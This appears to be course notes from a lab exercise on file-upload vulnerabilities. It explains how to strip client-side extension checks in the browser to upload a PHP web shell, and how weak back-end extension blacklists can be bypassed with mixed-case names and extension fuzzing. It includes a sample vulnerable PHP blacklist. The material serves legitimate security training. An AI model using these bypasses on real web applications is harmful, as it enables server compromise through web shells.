
To start, we can click [CTRL+SHIFT+C] to toggle the browser’s Page Inspector, and then click on the profile image, which is where we trigger the file selector for the upload form:



This will highlight the following HTML file input on line 18:
Here, we see that the file input specifies (.jpg,.jpeg,.png) as the allowed file types within the file selection dialog. However, we can easily modify this and select All Files as we did before, so it is unnecessary to change this part of the page.
The more interesting part is onchange="checkFile(this)", which appears to run a JavaScript code whenever we select a file, which appears to be doing the file type validation. To get the details of this function, we can go to the browser’s Console by clicking [CTRL+SHIFT+K], and then we can type the function’s name (checkFile) to get its details:
function checkFile(File) {...SNIP... if (extension !== 'jpg' && extension !== 'jpeg' && extension !== 'png') { $('#error_message').text("Only images are allowed!"); File.form.reset(); $("#submit").attr("disabled", true); ...SNIP... }}
The key thing we take from this function is where it checks whether the file extension is an image, and if it is not, it prints the error message we saw earlier (Only images are allowed!) and disables the Upload button. We can add PHP as one of the allowed extensions or modify the function to remove the extension check.
Luckily, we do not need to get into writing and modifying JavaScript code. We can remove this function from the HTML code since its primary use appears to be file type validation, and removing it should not break anything.
To do so, we can go back to our inspector, click on the profile image again, double-click on the function name (checkFile) on line 18, and delete it:
Tip
You may also do the same to remove accept=".jpg,.jpeg,.png", which should make selecting the PHP shell easier in the file selection dialog, though this is not mandatory, as mentioned earlier.
With the checkFile function removed from the file input, we should be able to select our PHP web shell through the file selection dialog and upload it normally with no validations, similar to what we did in the previous section.
Note
The modification we made to the source code is temporary and will not persist through page refreshes, as we are only changing it on the client-side. However, our only need is to bypass the client-side validation, so it should be enough for this purpose.
Once we upload our web shell using either of the above methods and then refresh the page, we can use the Page Inspector once more with [CTRL+SHIFT+C], click on the profile image, and we should see the URL of our uploaded web shell:
If we can click on the above link, we will get to our uploaded web shell, which we can interact with to execute commands on the back-end server:
Example
In the Academy exercise you should eliminate the if{validate()} to make it work just by modifying the front-end. Otherwise, it’s so easy with Burp.
Blacklist Filters
In the previous section, we saw an example of a web application that only applied type validation controls on the front-end (i.e., client-side), which made it trivial to bypass these controls. This is why it is always recommended to implement all security-related controls on the back-end server, where attackers cannot directly manipulate it.
Still, if the type validation controls on the back-end server were not securely coded, an attacker can utilize multiple techniques to bypass them and reach PHP file uploads.
The exercise we find in this section is similar to the one we saw in the previous section, but it has a blacklist of disallowed extensions to prevent uploading web scripts. We will see why using a blacklist of common extensions may not be enough to prevent arbitrary file uploads and discuss several methods to bypass it.
Blacklisting Extensions
Let’s start by trying one of the client-side bypasses we learned in the previous section to upload a PHP script to the back-end server. We’ll intercept an image upload request with Burp, replace the file content and filename with our PHP script’s, and forward the request:
As we can see, our attack did not succeed this time, as we got Extension not allowed. This indicates that the web application may have some form of file type validation on the back-end, in addition to the front-end validations.
There are generally two common forms of validating a file extension on the back-end:
Testing against a blacklist of types
Testing against a whitelist of types
Furthermore, the validation may also check the file type or the file content for type matching. The weakest form of validation amongst these is testing the file extension against a blacklist of extension to determine whether the upload request should be blocked. For example, the following piece of code checks if the uploaded file extension is PHP and drops the request if it is:
$fileName = basename($_FILES["uploadFile"]["name"]);$extension = pathinfo($fileName, PATHINFO_EXTENSION);$blacklist = array('php', 'php7', 'phps');if (in_array($extension, $blacklist)) { echo "File type not allowed"; die();}
The code is taking the file extension ($extension) from the uploaded file name ($fileName) and then comparing it against a list of blacklisted extensions ($blacklist). However, this validation method has a major flaw. It is not comprehensive, as many other extensions are not included in this list, which may still be used to execute PHP code on the back-end server if uploaded.
Tip
The comparison above is also case-sensitive, and is only considering lowercase extensions. In Windows Servers, file names are case insensitive, so we may try uploading a php with a mixed-case (e.g. pHp), which may bypass the blacklist as well, and should still execute as a PHP script.
So, let’s try to exploit this weakness to bypass the blacklist and upload a PHP file.
Fuzzing Extensions
As the web application seems to be testing the file extension, our first step is to fuzz the upload functionality with a list of potential extensions and see which of them return the previous error message. Any upload requests that do not return an error message, return a different message, or succeed in uploading the file, may indicate an allowed file extension.
There are many lists of extensions we can utilize in our fuzzing scan. PayloadsAllTheThings provides lists of extensions for PHP and .NET web applications. We may also use SecLists list of common Web Extensions.
